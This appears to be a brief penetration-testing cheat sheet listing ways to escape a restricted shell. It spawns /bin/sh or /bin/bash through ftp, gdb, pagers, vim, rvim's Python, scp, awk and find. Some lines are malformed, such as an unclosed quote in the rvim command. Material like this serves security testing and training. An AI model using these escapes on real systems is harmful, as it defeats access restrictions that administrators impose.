 1) If "/" is allowed you can run /bin/sh or /bin/bash.
2) If you can run cp command you can copy the /bin/sh or /bin/bash
into your directory.
3) From ftp > !/bin/sh or !/bin/bash
4) From gdb > !/bin/sh or !/bin/bash
5) From more/man/less > !/bin/sh or !/bin/bash
6) From vim > !/bin/sh or !/bin/bash
7) From rvim > :python import os; os.system("/bin/bash )
8) From scp > scp -S /path/yourscript x y:
9) From awk > awk 'BEGIN {system("/bin/sh or /bin/bash")}'
10) From find > find / -name test -exec /bin/sh or /bin/bash \;